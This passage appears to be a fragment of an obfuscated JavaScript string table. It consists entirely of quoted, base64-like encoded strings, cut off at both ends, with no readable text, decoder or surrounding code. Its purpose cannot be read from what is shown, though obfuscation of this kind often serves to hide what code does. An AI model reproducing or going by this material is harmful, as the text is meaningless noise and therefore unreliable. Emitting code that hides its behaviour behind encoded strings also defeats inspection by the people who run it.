KXdy3Dp','D25wELf4uLDwsfnTtLfzu2nZsJnOtvDTtLDpr3rUyM5f','A1vUs1n0sKTeqJrnEMrRtenKDu4WCfbkEwTYu1nND2ve','rei0tLDrEuXdzeTnu1eXsNLRCLntz3DLre16txL3BLHS','sZbRB01izZfpr01ZsNPKyK5fqw5lu3rks0rcne5eAgLm','CeSWA29nsgD4wxPRC0OYtJjlBwTUs1n0sKTeqJrorfPS','q2qXvKnwnuP5A3jtu2D3zurkAe9tD25vAwX3vMLJCeSW','sJnKr2vgA25lu3rks0rcne5ey3Dmq2rRytnAvuP5A3jt','q2rQzhLwuuP5A3jtu2D3zurgA055D25KBxb5vMLJCeSW','tvnJC0OXyZfwrvzTyLC5wwjvy25mq2ryvuvkA1rTtLfH','rwrysNL3BLz6yZbLBgmZyLzgmfj5y3nkmNb0ytjWAK9h','CLntz3DLrePRtwL3BK1dwMToAwnWsZbRB01iz3LnvgnZ','y21fBKXdzejvmJLevJfbD00WuMHkExDUvNPzmwvxsLLs','mLzOyxLJCeSWA29nsgD4tLrNC0OWqNPKvKfUs1n0sKTe','C2visNLkExDUwLDor1PguNPuBvjkvNLJC0OYovrImfjy','zfHvrxbRvxPcA1PgsNrHmM9UtenKqLeYowXwmuyXwMTA','m05rrLvqyG','wLvkEwTYu1nND2vez3LAu3DUwgXOA1rty3blmgTVtuHN','mxzrmwrqtJjssLruuw5mq2qWyLC5vfLRAhvwAwnZsJnS','u1nND2vevtrnu3DUtM1Kugndy3blmgTVtuHNm1Lxwxnk','q2rUsNLRC2nQmwTxmwTVtuHNme4Ysxnkm2XtvuznBKTw','qJrnvgCYtenKruKXmtbkEwTYu1nND2vewtvoq3DUzuHw','BtfYt0zKu09huw5mq2rVttfKDLz6zhbzEwnZsJfKu1DT','s0rcne1xsxLmq2rmyvv3EKP5A3jtu2D3zurJmu5dD25K','t0nJC0OZqtrHm0z0uti5sLyXqLHkExDUvJfgmLiZBerI','odqXnZe4Bg5qC1HI','uLrAre5Qvg5fBKXdzfHove5QvLrcmKWXzfjoq2nZsJfJ','A29nsgCYt1rJC0P6vMPor01Us1n0sKTeqJrnBuL3tenK','zNvUy3rPB24','r05ky1nJC0OXyZfIBuz2wKzkALnfy25mq2q1t0C4EfLT','D2vetM1Aq3DUyMLNALHty3byu3H5vZbZB01izZboAMnZ','rei0ttjnmeXdzevJr05vsNLRCLntz3DLre5Qt1n3BLKW','ExDUvNPsu1KXrK9rBvjizgTnBKXdzfHvAMCWyMPovwvd','yZnuELjytJjkCgnwy25mq2qYutj0nvz6zfbnwfjysNL3','rgeXAfHumJfjsNL3BMjvndfJv0zTyLnJC0OXzfbAv1iX','s1j5y3blmgTVtuHNEe5hvxnkEK5RstbZBKTtDePlrei0','vu5ytJiWBKXdzg5smhbRu21gs1KWowHkExDUvJfkr1Pg','y3nkmNC0yNPowfqYBerwELPSsNL3BMfxzdjsr1jmy1nJ','vxjlEwW3y2LZouP5vw5lEwDUturbBKSYEgjkmK5VwvHk','sKTeqJromLuWtenKmvzdvJvkEwTYu1nND2vey3Lnq3DU','EMrvyvDswvrTtKHwEwnZsJfJmgnhtK9KBgH3vJa4D0P5','mvL6uMPkEwTYu1nND2vevxPAAxDUzvzkuvv5y3blmgTV','EuyZwtfbBKTtDePlrei0t0rbmKXdzdrKvxbisNLRCLnt','qJvkExDUzvDKA1KXqNrHm0z0wvnJC0OXzfjJr1juv0DO','B1PguMftBu5lyLC5uuP5D25Kvxrxwta0ngeWAgTJu2nZ','B0TLtxC','rK52tuzKuK9dy3nkmNb6wMTkwe4YAgPwr0vUtenKwfvf','rtnoExDUy0nonMvPy3blmgTVtuHNEK9usxnkEMXuwtnJ','B01izZjpvgTZsJnOmvnRy25lu3rks0rcne1xtxLmq2rA','EwnZsJfJmeWYtLbrmJLcwM1JD1vxDfHkExDUvNPwDe5U','ouHuEMryvuznBKXdzfHoALjhvNPsrgeZtMHkExDUwvzo','D25wmuiWwKvOBLPhuLnpr3n2sNL3BMjRy3zArtLAuw1s','sNPonLzwB25lu3rks0rcne56utrmq2qZuM5OwKP5A3jt','BKXdzfHvvxbRvgXoDK5iCe5Au2nZsJjWrgeWuLHvv3HQ','qKP5A3jtu2D3zurnD01dD25ssejQvKnJCeSWA29nsgCX','tNPfneXdy3DkBveYsNLSzfbvA29nsgCXtwPNC0OWuwPy','BKTtDePlrei0tNPwBuXdyZvvmK4ZsNLRCLntz3DLrgmW','wKTzmuzysNL3BMnurxPzmvPeytfwBMnty3nkmMXptuDK','r1juwKrvEvPfy25mq2rSwLDOALj6AhjIwfzysNL3BMjh','vMrttdjoufPSy25mq2rcy3PSALyXrLvvAwnZsJfJm1Ph','A1CXsw9nsgCXtKrfC0P6wJvIrvvUs1yWB2r5AZDMvhqY','uKLprZLRwKCXCLvPy3nkmNbeytfwD09hou1wmujesNL3','sKTeqJroAKv6tenKCvLuuNzkEwTYu1nND2vetxLAq3DU','u2nWwfqXsKTeqJrnAK14tenJA1jgBfDkEwTYu1nND2ve','wKn3BMqWwJrxu2nWsZbRB01izZfnmLvZsNLsrvDwww5l','sM1mq2r1tJbWua','DLPUqMHkExDUvNPAs1PfouPLv1zytM1fBKXdzg9pr3rW','uwLSn2nTvJbKweP1suHbB2ntEhLmse1Zzfn4m0Xiz3nL','sM5zAMrQvLHfBKXdzfHvBKjQvxPODMvhC3Dzu2nZsJfJ','vNPJELKXwtrHExnUtenKwe5hA3DwELKXuvDgAeP5D25w','D25wELL6wtfotMnhuLfnvxnUtenKAu9hodbwmuPpwKzr','y3nLAwW3zg1gEq','AwnWsZbRB01izZfoAMTZsNPABLqZqw5lu3rks0rcne5T','BKTtDePlrei0tM1vmeXdzhDjm3a2sNLRCLntz3DLrfzP','tenKwe5vuMPzvgH2zg0XAeP5D25Jru52zgXKu1iZrLHo','nu5dD25sq05KzenJCeSWA29nsgCXtLDfC0OZvLvkwgTU','DfzrBgnUtenKBvnTuMTtv1jRwKvOEeP5D25rEMH2zeHc','z3DLrgrOt1n3BG','u2D3zurzEK5PD25zEKjUsKnJCeSWA29nsgD4wLrJC0OZ','seP5D25Hvee0v0zJmK9hB25mq2r0zg5sALrywK9ArKjy','txbwsfvUs1n0sKTeqJroALjTtenJELPdtKXkEwTYu1nN','mg5mq2rytKrrmG','C0OYwxDwse52tuCWBKXdzfHorxbQuZaXrwfwzfnoq2nZ','s2KXD1LysNPAvwX1zenOsuTeqJrov0zTtenJELPdtKXk','mvnTtK1uvuPRvev4DeP5D25wELv2wtbSmvvTuLzKvffU','mwmYywTWD1j5y3nkmMr0ytjWwfviAgPurZf2venJC0OY','ww5lu3rks0rcne56sxLmq2rWuKnWrKP5A3jtu2D3zurv','z2niEdHJvhq5teDoyLntz3DLrePPwvn3BLfitJfvq2nW','wtjoA1KXsKHkExDUuwXoCK4XyZnIr05lvtj0weP5D25H','ExDUy1zOBvvSzffzBg9UtenKwe4YCerHre5xwta5EeP5','nvL5D25zm1LXyvnJCeSWA29nsgD4t1DfC0P5uKvxvLLU','z3LArfvZsJbgqK5yy25lu3rks0rcne16zgLmq2n3t1v4','z3Hmrei0tun3D2veqMrmsfjVyvHoyKOWvJruwgXVuLnK','EK56A3nkmezctLHJBKTtDePlrei0tvDwAeXdy2TsrMXx','tenKEfuYourwmdLOwKvsweP5D25wmuzHwtbNngj5ow1n','B2r5Edzlvhq5teHkyLn5z3DLre15tNL3BLDyAgLxu2nW','u3rks0rcne1uvtbmq2rXwvrsDKP5A3jtu2D3zurnmfPt','y1HADfeWvLrHEtLytMT4vfjUzZvKq2nZsJfKu01vrLHv','zdjkEwTYu1nND2veuxDpu3DUyw1fmgj5y3blmgTVtuHN','r1z6uNbtBgrszfnJC0OYtMLtBvjlv0vWA1rirw5mq2qW','rei0tw1vneXdy3PLBfzHsNLRCLntz3DLrfzQt1n3BK5U','ExDUvNPKte4XyZjzvK54y1nJC0OZvKrHEKjytMPOD2vS','Ce1wmuPzzuHwseP5D25Avu52uLzKuMjyzfHortHUtenK','vwLSD1zPy3blmgTVtuHNmfPuwxnkmg8Xs2XVBKTtDePl','q2rytLroALqWD3HmmwrqyvnJC0OYAZrHm1PyvuDWr1z6','ELjyuLHWseP5D25zBe52u1zKuvPhuLfABvvUtenKwe4W','D25nm3bwv2LJCeSWA29nsgD5txPRC0P6zgjorufUs1n0','zhLJCeSWA29nsgCYtvrvC0OZuxbsrZHUs1n0sKTeqJro','vunJCeSWA29nsgCYtvrNC0OWDhbure1Us1n0sKTeqJrn','EMrxwta5t00YuLrtm2TUtenKC2rwsMPtvePVwKvKEeP5','q2TQy3LJCeSWA29nsgCXtJjzC0OWBZflBg9Us1n0sKTe','mgfxoxvjr2DVy0nSn2rTrNLjrMS5u1n4EfbxnwXKEujt','rKrHmvfUtenKwfvyrxPrme5Yww10AeP5D25HBKL4uZj4','A1rwy25mq2reyLC5tfyXqxDAwgXysNL3BLLvtNjuBgrr','sKTeqJroELPRtenKqLfuvJnkEwTYu1nND2verMTzAxDU','AvPSzffwse1UtenKnLKZCdnwmuuXvwLJC0OZBe9Hr05p','sNLRCLntz3DLrePRtML3BK9hAeLnu2nWsZbRB01izZjo','A1nxmxzLA0L3wLnJC0OWwMTKBezyvvzNCKP5D25wmdL3','C0OYzePovfjytMK5ALqXy25mq2rPvti4mLyXsKnArtLS','wvHsBeP6DdLmsfjVyvHoyKOZwJrJBhb0wxLKzfbtzgnL','ovzwmuP0v0zJmgjty3nkmJv5vg1sv1yXsMPtBgnUtenK','y25AveP5D25wmuPpwKzAwfvTtK9vmJGYsNL3BLz6y3Dp','qJjsu2nZsJnWrgeZuNnurgrQvtfJBKXdzhjJELz2vNPw','rMmXt1m5Dwnty3nkmLv3uM1osLrgwMTwrwnUtenKDu9h','q2rYuZbAALrhmxjAA1jOsNL3BMvQAhzwrMrtuxK5rvLt','BvPdD25oBMXZuLnJCeSWA29nsgD4tLrfC0OXBdrzBgTU','mteXmdrWz0LmA3a','r05jvtj0AuP5D25HA05YyvzKu1zTtK1KALfUtenKBLuY','ne56ttfmq2rfy0DovuP5A3jtu2D3zurABu1PD25tmMXn','wtnKsfngyZfprtHUtenKwe5fCgTsm0PWwtfJmMrty3nk','y3nkmJK0y0Dsuq','A1fUtenKCgjxCZvwmuzrwMXJm05dy3nkmJH5zuDotMjx','vg1otu9hDdzwmuf3yunJC0OWuNrIm2H1uJfOqKP5D25I','zursAe5tD25rEwXvzfnJCeSWA29nsgCZtNPrC0P6Bfrz','EKf5tNPOA1D5zdbxrMH6vfvvBLHumdLqwfz1wKDwBwfx','revUs1n0sKTeqJrnvgXStenKA1jSBhbkEwTYu1nND2ve','zgPumu5YutjwAeP5D25zmJf2u1zKu1LuqLHorxnUtenK','CMrwzfjomK5ryLC5tKP5D25wELiWwtb0tvngAfHumhnU','Cfjhog5lu3rks0rcne56vxDmq2rRuMXSCeP5A3jtu2D3','tNzorMrstdjot09hDgLkExDUwJjJmvnwzfbnrtrUtenK','u2nZsJfJmfPhuLDrmJK2ywToCMjPy3nkmwrtt1n0wfqW','y3nkm0jSy0Dosu9hCZvrmgnUtenKBfeYDhzzmu52wwXJ','B2ntEhLlwhqYwvHjz2n6mxDqmLOXyM1omgfxoxvlq2W3','ExDUvNPwmfKXqMXHA0zyvwTJBKXdzgTvmNq2vJfknfKW','rgiYuMXrwffUwfnOmuTwC25KrZLuzeHkCgjTy25yu2D3','CMmXyZbnr2XcuNLJC0OYmdrHmLzyvwTkALnStNzru2nZ','BK9hDe9wmdLhwtbKngvty3nkmwrszvDWnK9hC3HJrMnU','ttiXweP5D25wEMrtwtb0mMvhuK1uv0vUtenKwfviAgTw','qJroEKv3tenKmMfUsLDkEwTYu1nND2vetxHnExDUs1vs','mgTVtuHNEe9eqxnkmuPbvgTfBKTtDePlrei0t0rcAuXd','q2qXvKnwnuP5A3jtu2D3zurwA1LPD25zm1LXyvnJCeSW','BLz6uKTArK56wLrKwe5RC25mq2r5yLD0BfyXsK9ArwrU','wML3BK1eBe1sAwnWsZbRB01izZjpreLZsNPwAK5htw5l','CfrImK5yvwPoA1vusNHkExDUzhPODLvhC3HrBvjxwvnJ','tenKELPUuMPvrZfYt1DAAeP5D25JrMHfvwXJmwvhtK1z','D25wEMrhwtfsBfzfuLHumJbUtenKwfvgsMTvv0zrvuD4','vJbKweP1tZjoDMjUuNbIBLzStZjoAgmYvw5nEwm2zg1g','mKLRBLjUsq','BwTUs1n0sKTeqJroALf3tenKDuTdtMrkEwTYu1nND2ve','r1fZsNPbnvrfww5lu3rks0rcne9ertfmq2res1zsmuP5','sNL3BMfQAhzrBgrtzvu1we4Zvw5mq2rytLroALzUzfnA','vwXcveP5A3jtu2D3zurJEK1dD25sq05KzenJCeSWA29n','BgHkExDUzfrnELKWEfrHm1jPwvnJC0OYrNPwrZfXyLDZ','s3LJC0OXzffuBvjtu1rKALzeAhzJu2nZsJfKuvrTuKPx','yZfxBu5ot0D0vuP5D25AvZfYyKzKuLrhsLHoBMTUtenK','sJfJm1PxAfHov2X0zwXJBKXdzevpr3rcyvDwt1KWCgHk','BLv4sNL3BLz6zdvrBxHHwMTRBKXdzfHosfzgvNPKnu5y','EKP5A3jtu2D3zurzEvPPD25zm1LXyvnJCeSWA29nsgCW','zg1IvZLrvJa5DfDgyZfnq2nZsJjODgj5ovHumLzZvNPr','AxDUttnWvLDPy3blmgTVtuHNm016uxnkmuLWy0zzBKTt','y3HoExDUtM1Kugndy3blmgTVtuHNm1PhsxnkEwHgvfDR','u2D3zurwAK5PD25zm1LXyvnJCeSWA29nsgD5wtjrC0OW','CLntz3DLreKWtLn3BK0YuwPtEwnWsZbRB01izZbprfLZ','BK4YtK5pr3riwM5fBKXdzgPHreeXvNPzD01ty3nkmwrq','ALjOtenKs05tCgfkEwTYu1nND2vevM1nu3DUsKvswLzP','yvnJC0OYzhrHmu5yvwK5ALzQttrkExDUvJfjnwnwzfbs','vZvnvJfjmwfPy3nkmwmZt0HKwe5isMPKmKvUtenKAK9h','wtfbBKTtDePlrei0tNPfEKXdzdjHBKPxsNLRCLntz3DL','C05QvM1kEwTYu1nND2vetxLAu3DUwxPcBKPdy3blmgTV','tunJC0OYDgPxrMXOvti5rKP5D25wmuL6wtfcvgeYsLHv','qJrnAKzTtenJELPdtKXkEwXKufDsyLn5z3DLrfuXtLn3','u2D3zurKAK9dD25ArKi0v0nJCeSWA29nsgD5wvDfC0OX','C0OXyZbwrxrSy2XWALiZrw5mq2rytLm5ALzizdzAmwrq','y3nkmwrryvzkr1eYDhnzmwnUtenKB1rfovzwEMr4yNLJ','mg8Xs2XVBKTtDePlrei0twPNmKXdzhvomhbqsNLRCLnt','mLLuA3nkmfKZuKzbBKTwmg9su3Hhs1r0ouXftMjvEwD3','rei0twPKBeXdzgPsvKPdsNLSzfbvA29nsgCYwKDvC0OY','rei0ttjAAKXdyZfzELjQsNLRCLntz3DLre0YwKn3BLKZ','sLPkEwTYu1nND2vetMHoAxDUyKrzmvPPy3blmgTVtuHN','tgnty3nkmwrtvKrkngjxowHwmuzmsNL3BLyXrK1vwez0','sNLRCLntz3DLreL5wML3BKLyzgPvq2nWsZbRB01iz3Ho','B01izZjpvfvZsJbnCfzivw5lu3rks0rcne1Twtjmq2n3','rgf6zeDnEKjgvNPssvjSzfjKvKzTuti5sMryrw5mq2qX','B01iz3LnmKLZsJjoBfLxC25lu3rks0rcne1Trtnmq2rR','rtvey1nJC0OYDgTHr1jtu2XAA1zTrw5mq2ryvdfkALmX','B3bLmMXTs0ngq2iYoxnAv0z1s0G1CuTtBhLAwfiXy200','sJjSnLjhvLDHq2rKufH0ouXgohDLrgC1txPbEu56AgTx','reP5D25svK52vvDrEfnTuLDwEwnZsJfKu05wsJzprZLf','m0vUtenKB01urNLwmui1u3LJC0OYy3LnrLzytKrcCuP5','ExDUwJb0sffSyZjtmMDUtenKAvOWuLDwmdL0wvnJC0OY','D2vestfzu3DUzdbAnfDty3blmgTVtuHNmLLQvxnkmK4Z','mfL5y3blmgTVtuHNm1Pewxnkm2GXu2TJBKTtDePlrei0','wfvfsMPwvZfYtLzKuLmWmg5mq2ryvurgB2ruAhztvMrs','zeXhnwjImta5y0n4EeT6mvrKsePWyM1KyKOYwNLImJfe','C25lu3HQvZbRBW','t0n3BMrdA2PJEwnWsZbRB01iz3Lnv1fZsJnrCeKZtw5l','rw5mq2rUu0zWA1vTtM9zmgHisNL3BMvvmwfzmdv0ytfS','DhrIm050y1nJC0OXyZbLr1jou20Xrfz6zeXkExDUwLrO','q2qXvKnwnuP5A3jtu2D3zurrD1PPD25nrgXnuMLJCeSW','uMTwA3D3sNL3BMfQAhjJmwrqyuDoufuYouTkExDUvNPz','z3HorfvZsJjoBfLxC25lu3rks0rcne4YwxLmq2rRytnA','rei0txPoBeXdzdvvBejusNLSzfbxwJfIBu4WyvC5DuTi','tuHNne1xuxnkmuLWy0zzBKTtDePlrei0tLDrmuXdzeTn','sgD6twPNC0OYuLfLrMDUs1n0sKTeqJrnv0u1tenKu0Ty','rei0tKDozeXgC3DLrgnZtuHNm05gmhnxEKi0txL3D2ve','ngiWD25mq2qXuti5tfyXstrrBNb4sNL3BLyWounArKj4','mvnTsMTnmK5wy1nJC0OXyZforezytM1SBwvgy25mq2rY','zfzbBKTtDePlrei0tLrOAeXdzgPnr2nRsNLRCLntz3DL','tvjPy3blmgTVtuHNme1xvxnkELzQtKDnBKTtDePlrei0','u1nND2verMHoExDUyvvrCvjty3blmgTVtuHNme5Qtxnk','y3blmgTVtuHNmvPuqxnkmffQwfHrBKTtA3jlrwTVtuHN','wtbJngeYvNvwEwnZsJfKuLPQAfHvBKPAzdnfBKXdzhns','wJa5D0P5A3jtu2D3zurvmK55D25IAwDQwfnJCeSWA29n','BK5TzfbJq2nWsZbRB01iz3PnBuLZsJfkqvrRrw5lu3rk','r1jIvvnND2vez3PAu3DUuvvfmwr5y3byu2GZteHVCe8Z','CLvSzfbJBtvytLzJBKXdzfHvBMHRvtb0A1PgtKrHmMnU','yvz0sKTeqJrov1f6tenJmMvxEezkEwTYsJjoBeOXmg9H','ngiZtLHvBwHRvvv0nuP5D25Ivu5YtvvAngfvwLHvrwGX','u3rks0rcne5xutvmq2rltvnrmuP5A3jtu2D3zurgA09d','u1nND2vewM1ou3DUsvHKALvdy3blmgTVtuHNEe5ez3nk','CLntz3DLrgrTwvn3BMvivKTsEwnWsZbRB01izZjzBu1Z','nu9ty3nkmNH5vw1sv1KXsMPtv0vUtenKwfvTBdfzAZuY','zerStKP5D25wmujdwKzsBLvTuLvpr3rnsNL3BLz6vLHK','yZfzExDUttnWvLDPy3blmgTVtuHNme1evxnkmMXfs2Tv','z3LzvfvZsJb0Ca','y3nkmwmZt0n0we5eqLrwmuzisNL3BLz6uLbHmwmZtKzO','odq3mJC1rfrmCNLV','y3blmgTVtuHNmu56A3nkmuLWy0zzBKTtDePlrei0tNPA','wKn3BMqWwJrxu2nWsZbRB01izZrnAMDZsNLSrvzevw5l','q2rytJnwm2nRtNzJv2XysNL3BLz6vtrKBgmXwwTgC1j5','u2D3zurjEu55D25rvuuXzhLJCeSWA29nsgD5tNPbC0OX','Ahzxr0zisNL3BG','oxvlr29WztjADMnPAdjzweLNyxOWD2veqxnIrdeWyuDS','vhq5wtjgmfKYz29Aq2W3wvzZBMnivNPHq2rKs0DgyKOZ','rei0tw1zmeXdzdvvBejusNLRCLntz3DLrfjStxL3BLvR','mwmXuJfwwe5vyZvLsevUtenKA1eYDhnwmdLlwtfkrgiY','u21svfrxuMTuvK5Yv1nJC0OZuLrIEKjYtwXAA1mYrw5m','B01izZnoAMDZsJjSruTRvw5lu3rks0rcne56zZjmq2rc','ALi0uwXoDK1TzfHkExDUywPOCLrxnvrIm1PytKHRBKXd','q2rytM5cALqYvJbArtfpvxLJC0OYrLrImfPyvdboALz6','AeP5D25wELi2tw1KwgrhtLnJu2nZsJboDgeZsLHoru5y','B01izZfoEMDZsJjnD1P5uw5lu3rks0rcne1TvM1mq2rl','vM1HvZvSwKnSn2rTrNLjr1e5wM5wDvKZuNbImJrVyvnS','ne5hvMLmq2rbyZnwuuP5A3jtu2D3zurjnu5tD25tAKvR','q2rQzhLwuuP5A3jtu2D3zurjD05dD25oBMXZuLnJCeSW','sNPwAK5htw5lu3rks0rcne16Ag1mq2rtuuu1qKP5A3jt','t0rREK1estnpr1jIsJnswvDitK5su2rKufnfAfCXmdDM','ELjWsNL3BMeYmxjLBgrrvM1osK1yA25mq2rytJbAA1rQ','CeSWA29nsgCXwMPnC0P6Bfrzm2nUs1n0sKTeqJrnmKzO','vMrrtuzbBKXdzg9IvZH6vJffDLPfzdfsEwnZsJfKufnT','wKDvBLHtz3DLr1PTsM0Wk1bPz3rnsgD5s213Bu1izZjl','tuHNne1xtxnkEKe1vevzBKTtDePlrei0ttjwBeXdyZjA','BKXdzhvvmNrrvJa5BvzSyZjvEwnZsJnzngeYDfHov2HQ','wfvxvLvzm2rTvgLJC0OYrxPsBu5mwMXkA1zirw5mq2rT','AgnhuK5tr1jRvdjfBKXdzhfrmNrgwKrODK5SyZjwEwnZ','vJfkC1KWC3HKu2nZsJngvgeYCfHom1jQvfzoCLzty3nk','A29nsgD6tJjnC0OZvLvkwgTUs1n0sKTeqJrnmLPStenJ','zfnAALzytKrbBKXdzfHovgHxvNPAsgjwzfnJu2nZsJfJ','wLPHu2nWwfnRlW','u2TAA1qYuLDArwrOsNL3BLyXsLfJsg80yJb0wfvhvw5m','mwrqwKDouwjxohDkExDUvNPvngvvwNrImNbYy1nJC0OX','rMXkExDUzezoCMnxnw1vBu5jy1nJC0OWttrIELPYveDO','u1nND2vevtboExDUzenSrwj5y3blmgTVtuHNELPQvxnk','sNLRCLntz3DLrePTtLn3BK1dwMToAwnWsZbRB01izZfn','y3nkmezuytjsA01SCgPuvMnUtenKBvPxAgPtru5YuvHK','ne4YtxPmq2rWuKnWrKP5A3jtu2D3zurjmK15D25Jq042','zurJELLPD25Jq042zwLJCeSWA29nsgCWwKrzC0OYtJjl','D25sq05KzenJCeTtC25Jq2rKs0vsyLztz3DLrgD6wML3','EKfTwKrzBKTtDePlrei0tvDoAuXdzejrvfyZsNLRCLnt','tenKA1viAfLkEwTYu1nND2vettfAAxDUuKHcALzdy3bl','sKTeqJrovff5tenKmeTttNPkEwTYu1nND2veutnpu3DU','mez0ytbkA2rxAgPtA2nUtenKwfqWCgPtBtf2vw1otfn5','mtaZnZu4nfzJD3H4sq','sZbRB01iz3PzEKfZsJnOmvnRy25lu3rks0rcne0Ywtnm','mhbuyJbzBKXdzfHvrZffy20XCMrhDeHkExDUyMPOCLDS','AgHJu2nZsJjkwwjTsLHoAZvQuZbJBKXdzdnIv3rcvNPw','zdbJBKXdzhvrmNrnvJa5yvKWotnJu2nZsJfKuLnTtK1p','vMmXvJjSwfqZrw5mq2ryvwXsq2nuAhzvvMrsyLnJC0OY','mgG1sJeWowfPEdbHr2X6v3LKnwvTntbsAZHUwfqXyK1i','ufvfAfHvvwHvzfzJBKXdzgPnBePRu21gBgfdy3nkmMGY','rgC1txPbEu56AgTxEwrcv1vWqMnvuw5yvda5ufHwDvPh','ouTImwXrvvnJC0OXzfbAwgH3ttfcruP5D25wmuv6wtbW','ELPnzuHcEeP5D25zmwHzv0HcvgiYsw5mq2rytNPoALne','CLfPy3nkmNC0ytnkwfvSqM5wELzOsNL3BLKXtNjuvMrs','s0rcne16y3Dmq2qYyw5kv0P5A3jtu2D3zurNEK1tD25z','mdL3sNLRCLntz3DLreu1t0n3BMrTChLwAwnWsZbRB01i','sKTeqJrnAMS0tenKqwmZvLfkEwTYu1nND2verMLpu3DU','mxjoEwnZsJfJm2fhtKHnqZLRu2SXDeP5D25HvwH1zw1J','tMXosgvTmxzomKPisNL3BLz6wtvHv3bjuw1oufj5y3nk','u2nZsJbsBLjTtLfpr3rTyJjfBKXdzg9vmJGXvJfgC1Pg','C0OXyZnJr1jrv2PcuLz6vKHkExDUvNPKBgvwyZbKvejg','Bu5ovNLJC0OZstrImfzQvg5OA1zfy25mq2ryvvrvD2rv','u2nZsJnctfnTtK5Am1jRvg5fBKXdzfHvBhbQvKvoDKSY','nwTvvwW1v2XJm2rty3nkm2XeytbOwe5towPwA05YuvnJ','s0HbC2ntEhLlwhr5wLHsmwnTngDJq2H4teHjCe8Zmhnz','zvrjELKWmhPnmK5pyLD0u1yWowLIv3rVwwPkwfvUAgTv','sZbRB01iz3PzvgnZsNPABLqZqw5lu3rks0rcne9esxPm','s1n0sKTeqJrnALe1tenKm1jUAfPkEwTYu1nND2veuxHo','vMmZzvu5wfqYA25mq2rVtvvWALiYAgfArwHOsNL3BLz6','sMPmq2nWuKzrmq','EeDlwhqYwvHjz1zQmvrpm0PSzeHwEwjPqNPxmvLVtuHN','ufHoyLv5z3DLrgrSwML3BLjdtMrKq2nWwfn4rfCXtw9n','wxL3BMrwuwXLu2nWsZbRB01iz3Lzv0LZsJj3mK5xww5l','BK1dyZzKBuz5suvfowmXDfrlrei0tKrzneXdzgPKEvzr','BLfitJfvq2nWsZbRB01izZjzEKvZsJbVEePevw5lu3rk','vNHkExDUvJfjDLPfCfHLvKjytJbAALvxmxzvA013tLHw','vtj0BvyWoxHwAwnZsJfKuK1fowPAmLL5sNL3BMn6AhjL','ww1rC0OYtJjlBwTUs1n0sKTeqJrovePQtenJB1jvmxbk','r1zQyJjsBfzwsKPrmJL0y0C5DvPxntblseLWtZnAAgnP','tKXkEwTYu1nND2veutvnu3DUwtnJBfvdy3blmgTVtuHN','q3D3zurJmfHtEgjnsgD5tercne5QtMrmrNn3zurbC01i','sKTeqJrorfzRtenKA1viAfLkEwTYu1nND2vewM1zAxDU','v3HRvezJBKXdzfHvrgrQvdiXDK1TtK5Hu2nZsJfJme9y','EMvSvMfkEwTYu1nND2vesxDAq3DUs0vwtMfty3blmgTV','rZKWzvHcBeOXmwjkmu5mvvDWnfLtzgrqv1OXyM1omgfx','BKXdzgPurMHsvJa4D1DPy3nkmNC0yJbOwfvxAgTtBMH0','AgLxu2nWsZbRB01iz3Hzve1ZsJbnCfzivw5lu3rks0rc','DeP5D25wEMruvg1AsgjRvw5mq2rRzg00EfyWouXtu2nZ','mwrtzwT3BKXdzgTuBfPQvg5Kr1PgqMHkExDUvJa5D1Pg','sJbkDgf6uNjnEtLQvMTJBKXdzfHoA3D6wLvoDLDyqKHk','tKDfD0XdzhDjm3a2sNLRCLntz3DLrezStwL3BK1eBe1s','ntu1nda2D05lvLDb','CLntz3DLrezQwKn3BLKWvLnrAwnWsZbRB01izZbnv0LZ','rtG0ytbVBKXdzfHoBhbRvtfoDLnhAfrHmLLUtenKre9h','uwPywffUs1n0sKTeqJroveeXtenKA2eZwLvkEwTYu1nN','uNLJC0OXzfnsBu5tyLC5wfLxzgXkExDUvJfkrwnSzfbu','wKzKuwrty3nkmwmWtLzWALnxAgPtr0vUtenKrLeYowPA','wMTmq2q1vwXcveP5A3jtu2D3zurrEu55D25sAMrfvunJ','tLrvnuXdzeXHvxD6sNLRCLntz3DLrfKYwxL3BKPfuLPw','B01iz3PorfLZsJjsCMrSuw5lvJbVzdf0veTeqJrorfzS','reL4txL3BMfvuxfsu2nWsZbRB01izZfAvfvZsJnrCeKZ','B1nerw5lvJa5wM5wDvKZuNbImJrVzhLSn2rTrNLjrta5','m3bzzg1kwfvQvJnkExDUy1voCLeXyZbHwgW2uNLJC0OX','zejnrLPQvKCXCLLxwLHkExDUvJfgB1PfCfHsBu5pt0C5','rJjvrgXyvuDwuKP5D25AA05YyvzKuLjTtKHurgDUtenK','B2jQzwn0','Bu4WyvC5DuTiqxnJu2W3y21wmgrysNvjsefYy1r0ouXh','sNPAvwX1zenOsuTeqJrovfPOtenKs05tCgfkEwTWs3KX','r1juutj0sKP5D25HBhbVwKvOmgrhtLbJu2nZsJfJmLzg','meXdzeTou3bHsNLRCLntz3DLrgn5wvn3BLf5BfvKu2nW','D25IAMrlvhLJCa','vJfkt1PfAfHHAMX0vNLJC0OWvLrIEMHZttfWA1ngy25m','BLPfwLPHu2nWsZbRB01izZbnr1fZsJnbAMvUB25lu3rk','u0D4mwjxotjwmdLOsNL3BLjvtNjnBtfouw1osMnty3nk','wfvQqJnKA2nUtenKAu1fAfrwmuj4vxLJC0OXyZfzBejV','z3DLrfPQwLn3BLfitJfvq2nWsZbRB01izZfzvffZsJnr','yvD4wfvxmg5mq2q0t0D0m1z6zfnzmvP0ytbZBKXdzfHv','v2Xey25fBKXdzfHoBvzjvNPKsfyXzffrEwnZsJjSAMvh','mZa3zg1gEuLhutLzExHTufDAmwjTtJbHvZL1s0nSn2rT','q2nOzdjouuP5A3jtu2D3zurJme15D25zEKjUsKnJCeSW','sJjAtfvgAfHuEKjHsNL3BLz6uLfLr1zAwKDov1Lty3nk','mxHpmZbZwtf0sKTeqJror1v5tenKC05QvM1kEwXKufvR','DePlrei0txPRneXdy3DpvxHhsNLRCLntz3DLrfKZwKn3','wxPsAKP5A3jtu2D3zuroAvL5D25KmfO0v1nJCeSWA29n','rxH4sNL3BLz6zdvArMmZtKHcwfqWC25mq2rytMXbngne','mvzisNL3BMjwChfomwmZv21otvz5y3nkmwmXuKzgBgjx','tenKmeTvuNzkEwTYu1nND2vesMTAq3DUwJnkq1ndy3bl','m3bwv2LJCfHtz25Mq2nWteHVou1iz3Dpm2rVyvD4BeTd','v0K0tenKngrvCeHkEwTYu1nND2vestfnq3DUtwXcBMrP','txnkEKPrwJnzBKTtDePlrei0twPABeXdyZrHrwD4sNLR','mgTVtuHNm01Qtxnkm2XtvuznBKTtDePlrei0tLDfEKXd','rK52uKzKuvj5y3nkmwrszuDss1neBhbABgnUtenKBwvi','nu16qxLoEMHRs0DfC1LPBdDzvd